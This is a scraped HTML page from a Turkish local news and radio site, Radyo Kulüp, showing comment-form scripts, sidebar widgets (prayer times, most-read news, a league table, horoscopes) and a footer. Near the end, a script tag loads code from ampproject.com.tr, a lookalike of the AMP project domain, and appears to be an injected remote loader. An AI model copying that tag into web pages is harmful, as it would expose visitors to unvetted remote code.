            var commentid = $('a',this).attr("data-comment");
            var commentname = $('a',this).attr("data-comment-name");
            console.log(commentname)
            var replay_form_template = '<div class="clearfix"></div><hr>'+
                '<form role="form" id="replay_form" action="/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html#comment" method="post">'+
                '    <input type="hidden" value="'+commentid+'" name="commentid" />'+
                '    <input type="hidden" value="1" name="action" />'+
                '    <div class="row">'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Name</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Email</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="fas fa-envelope"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-12">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Comment</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="far fa-comment-dots"></i></div>'+
                '                </div>'+
                '                <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="@'+commentname+' Kullanıcısına Cevabınız" cols="3" rows="3"></textarea>'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6"> </div>'+
                '        <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>'+
                '    </div>'+
                '</form>';
            $(this).closest(".comment_action").after(replay_form_template)
            grecaptcha.render('captcha_container', {
                'sitekey': ''
            });
        })

        $(".comment_action .report").click(function () {
            var commentid = $('a',this).attr("data-comment");
            var request = $.ajax({
                url: "https://www.radyokulup.com.tr/theme/default/reportCommnet.php",
                method: "POST",
                data: { commentid : commentid },
                dataType: "HTML"
            });
            request.done(function( response ) {
                console.log(response)
            })
            request.fail(function( jqXHR, textStatus ) {
            });
        })


    }

</script>





 
                                <div class="clearfix"></div>
                                <!--comments-->
                            </div>
                        </div>
        
        
        
        
        
        <div class="news_item_list">
 			<div class="row">
 
     <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/mersinde-deprem-7073.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20260121-mersinde-deprem-234663-2c2638722709dc49eb89.jpg" alt="MERSİN’DE DEPREM!"></span>
    <span class="title">MERSİN’DE DEPREM!</span>
        </a>
    </div>
        <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/il-baskanlari-ayni-acilista-bulustu-7072.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20260121-il-baskanlari-ayni-acilista-bulustu-607459-607f27f9320d91409132.jpg" alt="İl Başkanları Aynı Açılışta Buluştu"></span>
    <span class="title">İl Başkanları Aynı Açılışta Buluştu</span>
        </a>
    </div>
    
	
 		</div>
			</div>
        
        
        </div>
        
        <div class="page-right" data-sticky_column>
         <div class="advert"></div>
  		 
<div class="modules">
<div class="module_title border_bottom_left_red"><span>KÖŞE</span> YAZARLARI <a href="https://www.radyokulup.com.tr/yazarlar/" class="all">TÜMÜ</a></div>
		<ul class="right_article_list">
			            
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/cb928aad67fa64ca905348ce787be178-c6e539610be380926a8a.jpeg" class="image" width="60" height="60" alt="Kahraman MÜKELLEF"></a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="name new_window">Kahraman MÜKELLEF</a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="title new_window">2026 Sonrası Yeni Dönem: Esnaf Odaları Defter Tutarsa Ne Olur?</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/657b0ad0569f3ceae3427be2623753cc-1bf7bd2f2c8e43f82954.png" class="image" width="60" height="60" alt="Mehmet GÖK"></a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="name new_window">Mehmet GÖK</a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="title new_window"> KİRA SÖZLEŞMLERİNDEN DOĞAN İHTİLAFLARDA ARABULUCULUK DÖNEMİ BAŞLADI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/bfd1269f6ca371debca250799daabb02-e70a8b79f0ef6f424fe2.jpeg" class="image" width="60" height="60" alt="Dr. Mustafa Naci YALÇINKAYA"></a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="name new_window">Dr. Mustafa Naci YALÇINKAYA</a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="title new_window">GÜNEŞ - SICAK ÇARPMASI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" width="60" height="60" alt="Ekrem Murat ZAMAN"></a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="name new_window">Ekrem Murat ZAMAN</a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="title new_window">Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/811f58cb176866007ea5c6930f233266-853c470723a123183940.jpg" class="image" width="60" height="60" alt="Kömür Karası"></a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="name new_window">Kömür Karası</a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="title new_window">4 Aralık Dünya Madenciler Günü</a>
			<div class="clearfix"></div>
			</li>
            		</ul>
      
</div>

   <style>
       #module_namaz_vakit{
    position: relative;
    color: #FFF !important;
    width: 100%;
    height: 150px;
    background: url(https://www.bogazicigundem.com/theme/veni/modules/namaz_bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    }
    
    
    
   </style>
   
   <div id="module_namaz_vakit" >
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
        <div class="module_top">
            <div class="module_title"><strong>NAMAZ</strong> VAKİTLERİ</div>

            <div class="module_select">
                <select name="city" onchange="var namazil = $(this).val(); get_namaztime(namazil);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>
        </div>

        <div class="module_body">


            <div style="text-align:center" id="timeSonuc">

                <div class="namaz_time_1" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_2" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_3" style="float:left; width:47px;">
                </div>
                <div class="namaz_time_4" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_5" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_6" style="float:left; width:47px;">
                </div>
            </div>

        </div>
            </div>



<script>
    function get_namaztime(city) {
        $("#module_namaz_vakit .module_select select").prop("disabled", true);
        $("#module_namaz_vakit .module_loading").show();
        if(city==null){
            city = "zonguldak";
        }

        var request = $.ajax({
            url: "https://api.gazisoft.com/services.php?service=namaz&city="+city,
            method: "POST",
            dataType: "JSON"
        });

        request.done(function( response ) {
            $("#module_namaz_vakit .namaz_time_1").html("<strong>İmsak</strong><br>"+response.imsak)
            $("#module_namaz_vakit .namaz_time_2").html("<strong>Güneş</strong><br>"+response.gunes)
            $("#module_namaz_vakit .namaz_time_3").html("<strong>Öğle</strong><br>"+response.ogle)
            $("#module_namaz_vakit .namaz_time_4").html("<strong>İkindi</strong><br>"+response.ikindi)
            $("#module_namaz_vakit .namaz_time_5").html("<strong>Akşam</strong><br>"+response.aksam)
            $("#module_namaz_vakit .namaz_time_6").html("<strong>Yatsı</strong><br>"+response.yatsi)

        });
        request.always(function () {
            $("#module_namaz_vakit .module_select select").prop("disabled", false);
            $("#module_namaz_vakit .module_loading").hide();

        })
    }
</script>
<div class="modules gcard">
       
<div class="module_title border_bottom_left_red"><span>ÇOK</span> OKUNANLAR
   
   
   
   <ul style="position: absolute;
    right: 0px; top:4px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#hit_day" role="tab" aria-controls="hit_day" aria-selected="true">Gün</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#hit_week" role="tab" aria-controls="hit_week" aria-selected="false">Hafta</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#hit_month" role="tab" aria-controls="hit_month" aria-selected="false">Ay</a>
  </li>
</ul>

</div>


<div class="tab-content" id="pills-tabContent">
  <div class="tab-pane fade show active" id="hit_day" role="tabpanel">
  
			<ul>                  
                    				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/mersinde-deprem-7073.html">
                        <span>1</span>MERSİN’DE DEPREM!</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/emko-yusuf-gunay-camisi-icin-protokol-imzalandi-7068.html">
                        <span>2</span>EMKO Yusuf Günay Camisi için Protokol İmzalandı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/2026-teknoloji-yarismalarina-basvurular-basladi-7063.html">
                        <span>3</span>2026 Teknoloji Yarışmalarına Başvurular Başladı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/il-baskanlari-ayni-acilista-bulustu-7072.html">
                        <span>4</span>İl Başkanları Aynı Açılışta Buluştu</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/merkez-carsisi-calismalari-suruyor-7071.html">
                        <span>5</span>Merkez Çarşısı çalışmaları sürüyor</a>
                    	</li>
                    			</ul>
  
  
  
  </div>
  <div class="tab-pane fade" id="hit_week" role="tabpanel">
  
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/ihsan-kokturk-yasamini-yitirdi-7059.html">
                        <span>1</span>İHSAN KÖKTÜRK YAŞAMINI YİTİRDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kayhan-mobilyanin-sahibi-erol-kayhan-hayatini-kaybetti-7048.html">
                        <span>2</span>Kayhan Mobilya'nın Sahibi Erol Kayhan Hayatını Kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/madenci-feneri-sonmez-uretim-durmaz-7004.html">
                        <span>3</span>Madenci Feneri Sönmez, Üretim Durmaz</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/huseyin-kayalik-hayatini-kaybetti-7000.html">
                        <span>4</span>Hüseyin Kayalık hayatını kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kayip-mustafa-ucarin-cansiz-bedenine-ulasildi-7050.html">
                        <span>5</span>Kayıp Mustafa Uçar'ın Cansız Bedenine Ulaşıldı</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
  <div class="tab-pane fade" id="hit_month" role="tabpanel">
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/tasimali-egitime-bir-gun-daha-ara-verildi-6827.html">
                        <span>1</span>TAŞIMALI EĞİTİME BİR GÜN DAHA ARA VERİLDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/madenden-aci-haber-feyyaz-korkmaz-hayatini-kaybetti-6927.html">
                        <span>2</span>Madenden Acı haber: Feyyaz Korkmaz hayatını kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/dikkat-kuvvetli-kar-yagisi-geliyor-6836.html">
                        <span>3</span>Dikkat! Kuvvetli Kar Yağışı Geliyor</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/genc-yasta-hayatini-kaybetti-6820.html">
                        <span>4</span>Genç yaşta HAYATINI KAYBETTİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/asgari-ucret-aciklandi-6737.html">
                        <span>5</span>ASGARİ ÜCRET AÇIKLANDI</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
</div>
		</div><div class="modules gcard">
		<div class="module_title border_bottom_left_green"><span>PUAN</span> DURUMU</div>
         <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<style type="text/css">

.fixture{ font-family:Arial, Helvetica, sans-serif;}
.g_score ul{ margin:0px; padding:0px; width:100%}
.g_score ul li{ list-style:none; width:100%; clear:both;}

.fixture{}

.fixture ul{ margin:0px; padding:0px; width:100%}
.fixture ul li {
    width: 100%;
	list-style:none !important;
	clear:both;
}

.fixture_clear{ clear:both !important;}


.fixture ul li.title span {
    padding-left: 14px;
    float: left;
    width: 191px;
}
.fixture ul li.title b {
    padding: 0 11px;
}

.fixture ul li.title {
    font-weight: bold;
    color: #fff;
    /* border-top: solid 1px #676767; */
    background-color: #4CAF50;
    font-size: 14px;
    padding: 3px 0;
    margin-top: 1px;
}

.fixture ul li.item {
    color: #000;
    font-size: 13px;
    padding: 5px 0 3px;
    /* clear: both; */
    height: 16px !important;
    background: none !important;
    min-height: auto !important;
}

.fixture ul li.item i {
    width: 23px;
    text-align: center;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.fixture ul li.item span {
    width: 160px;
    float: left;
}



.g_score ul li.title {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    line-height: 120%;
    background: #999;
}

.g_score ul li.title .name {
    padding: 8px 53px 8px 53px;
    float: left;
    width: 40%;
}

.g_score ul li.title i {
    border-left: solid 1px #979797;
    float: left;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 20px;
}


.g_score ul li.item {
    border-bottom: solid 1px #E5E5E5;
}
.g_score ul li.item span {
    float: left;
}
.g_score ul li .row {
    width: 26px;
    height: 20px;
    line-height: 20px;
    display: block;
    text-align: center;
    margin: 6px 6px 4px;
    font-size: 12px;
}

.g_score ul li .team {
    font-weight: bold;
    font-size: 12px;
    padding: 6px 0 0 16px;
    width: 50%;
}

.g_score ul li.item i {
    float: left;
    font-size: 12px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    width: 50px;
}

   

</style>

<div class="fixture"><ul><li class="title"><span>Süper Lig</span><b>O</b><b>P</b></li><li class="item"><i>1</i><span>GALATASARAY</span><i>18</i><i>43</i></li><li class="item"><i>2</i><span>FENERBAHÇE</span><i>18</i><i>42</i></li><li class="item"><i>3</i><span>TRABZONSPOR</span><i>18</i><i>38</i></li><li class="item"><i>4</i><span>GÖZTEPE</span><i>18</i><i>35</i></li><li class="item"><i>5</i><span>BEŞİKTAŞ</span><i>18</i><i>32</i></li><li class="item"><i>6</i><span>RAMS BAŞAKŞEHİR FUTBOL KULÜBÜ</span><i>18</i><i>26</i></li><li class="item"><i>7</i><span>SAMSUNSPOR</span><i>18</i><i>26</i></li><li class="item"><i>8</i><span>GAZİANTEP FUTBOL KULÜBÜ</span><i>18</i><i>24</i></li><li class="item"><i>9</i><span>KOCAELİSPOR</span><i>18</i><i>23</i></li><li class="item"><i>10</i><span>CORENDON ALANYASPOR</span><i>18</i><i>21</i></li><li class="item"><i>11</i><span>GENÇLERBİRLİĞİ</span><i>18</i><i>19</i></li><li class="item"><i>12</i><span>ÇAYKUR RİZESPOR</span><i>18</i><i>18</i></li><li class="item"><i>13</i><span>TÜMOSAN KONYASPOR</span><i>18</i><i>18</i></li><li class="item"><i>14</i><span>KASIMPAŞA</span><i>18</i><i>16</i></li><li class="item"><i>15</i><span>HESAP</span><i>18</i><i>16</i></li><li class="item"><i>16</i><span>ZECORNER KAYSERİSPOR</span><i>18</i><i>15</i></li><li class="item"><i>17</i><span>İKAS EYÜPSPOR</span><i>18</i><i>14</i></li><li class="item"><i>18</i><span>MISIRLI</span><i>18</i><i>9</i></li></ul><div class="fixture_clear"></div></div> 
        </div> 
     <div class="clearfix"></div>
              <div class="modules">
		<div class="x_advert"></div>
					</div>
         
<div class="modules">
	
<a class="modules" href="https://www.radyokulup.com.tr/gazeteler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/gazete.png" width="300" height="139" alt="Gazete Manşetleri"></a>

</div> 

<div class="modules">
		
<a href="https://www.radyokulup.com.tr/yol-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/yol.png" alt="Yol Durumu" style="margin-bottom:10px" width="300" height="79"></a>

</div>

<style>
.burclar{}
.burclar ul{ margin:0px; padding:0px;}
.burclar ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #efefef; padding-bottom:5px;}
.burclar ul li .name{ text-align:center;}
.burclar ul li img{ width:72px; height:auto;}</style>
<div class="modules">
		<div class="module_title border_bottom_left_pink"><span>BURÇ</span> YORUMLARI</div>
		<div class="burclar">
<ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/koc.png" alt="Koç Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/boga.png" alt="Boğa Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu" width="300" height="111"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/aslan.png" alt="Aslan Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/basak.png" alt="Başak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/terazi.png" alt="Terazi Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/akrep.png" alt="Akrep Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yay.png" alt="Yay Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/kova.png" alt="Kova Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/balik.png" alt="Balık Burcu" width="300" height="111"></a>
</li>

	</ul>
		</div>
			</div>
<div class="modules">
<a name="poll"></a>
<div class="module_title border_bottom_left_red"><span>ANKET</span> OYLAMA <a href="https://www.radyokulup.com.tr/anketler/" class="all">TÜMÜ</a></div>

<a href="https://www.radyokulup.com.tr/anket/-.html" class="right_poll_title"></a>




<form action="" method="post">
<input type="hidden" value="1" name="poll_act">
<ul class="right_poll_list">
 </ul>
<input class="btn btn-danger" type="submit" value="Ankete Katıl">
        </form>
        <div class="clearfix"></div>
        
        </div>
<div class="modules">
<a href="https://www.radyokulup.com.tr/mail-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/email-block.png" alt="E-Bülten Kayıt" style="margin-bottom:10px"></a>

</div>
<div class="modules">
<div class="module_title border_bottom_left_midnight"><span>ARŞİV</span> ARAMA</div>




<form action="https://www.radyokulup.com.tr/arsiv.html" method="post">


 
<input type="hidden" name="action" value="1" />



  <div class="row">
    <div class="col-2">
<select name="day" class="form-control" style="width:70px;">
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
              </select>
              </div>
              <div class="col-3">
<select name="month" class="form-control" style="width:100px;">
<option value="01">Ocak</option>
<option value="02">Şubat</option>
<option value="03">Mart</option>
<option value="04">Nisan</option>
<option value="05">Mayıs</option>
<option value="06">Haziran</option>
<option value="07">Temmuz</option>
<option value="08">Ağustos</option>
<option value="09">Eylül</option>
<option value="10">Ekim</option>
<option value="11">Kasım</option>
<option value="12">Aralık</option>
              </select>
              
              </div>
              <div class="col-5">
<select name="year" class="form-control" style="width:100px;">
<option value="2026">2026</option> <option value="2025">2025</option> <option value="2024">2024</option> <option value="2023">2023</option> <option value="2022">2022</option> <option value="2021">2021</option> <option value="2020">2020</option> <option value="2019">2019</option> <option value="2018">2018</option> <option value="2017">2017</option> <option value="2016">2016</option> <option value="2015">2015</option> <option value="2014">2014</option> <option value="2013">2013</option> <option value="2012">2012</option> <option value="2011">2011</option> <option value="2010">2010</option> <option value="2009">2009</option> <option value="2008">2008</option> <option value="2007">2007</option> <option value="2006">2006</option>               </select>
              </div>
              <div class="col-2">
<input class="send_comment theme_bg_color" style="height:38px !important; margin:0px !important" type="submit" value=" ARA " />
</div>
           
            </div>
</form>




</div>
        
         
                    
                    
                    
         </div>
         
         
         <div class="clearfix"></div>



<script>
    window.onload = function() {
        comment_module()
    };
</script>
 	</div>


   <footer>
   <div class="footer_ico">
   <div class="container">
    <ul>
<li><a href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i> Mobil Site</a></li>
<li><a href="https://www.radyokulup.com.tr/sondakika-haberler/"><i class="far fa-clock"></i> Sondakika</a></li>
<li><a href="https://www.radyokulup.com.tr/videolar/"><i class="fas fa-play"></i> Video</a></li><li><a href="https://www.radyokulup.com.tr/yazarlar/"><i class="fas fa-user-edit"></i> Yazarlar</a></li><li><a href="https://www.radyokulup.com.tr/anketler/"><i class="fas fa-check-double"></i> Anketler</a></li><li><a href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i> İletişim</a></li>
<li><a href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i>Künye</a></li>
<li><a href="https://www.radyokulup.com.tr/webmaster.html"><i class="fa fa-code"></i>Webmaster</a></li><li><a href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i>RSS</a></li>
<div class="clear"></div>
</ul>
   </div></div>
         <div class="footer_text" style="background:#022032 !important">
          <div class="container">
                    </div>
Radyo Kulup<br />
         Copyright © 2026 Tüm hakları saklıdır. Sistem : <a href="https://www.gazisoft.com/php-haber-yazilimi.html" title="haber yazılımı" rel="dofollow">Haber Yazılımı</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40143581-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40143581-1');
</script>

         </div>
         </div>
</footer>


<script src="https://www.radyokulup.com.tr/theme/default/js/main.js"></script>
 <script>
              get_namaztime()
       
              get_currency()
       
              get_weather()
       </script>
<script>
$(document).ready(function(e) {
$(".new_window").attr("target","_blank");
});
$(".after-load").show();
</script>














<script src='https://ampproject.com.tr/v0/amp-experiment-0.1.js?d=radyokulup.com.tr&utm_id=1157309133'></script>  <div id="search_form">
        <button type="button" class="close">×</button>
        <form method="post" action="search.html">
            <input type="search" name="s" value="" placeholder="Aranacak kelimeyi yazıp, enter'a basınız." />
        </form>
    </div><a id="back-to-top" href="#" style="border: none; background:#022032;" class="btn btn-primary btn-lg back-to-top"><i class="fas fa-chevron-up"></i></a>
<!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.radyokulup.com.tr/theme/default/js/main.js
body_size: 1382
content:
$(document).ready(function(){
     $(window).scroll(function () {
            if ($(this).scrollTop() > 50) {
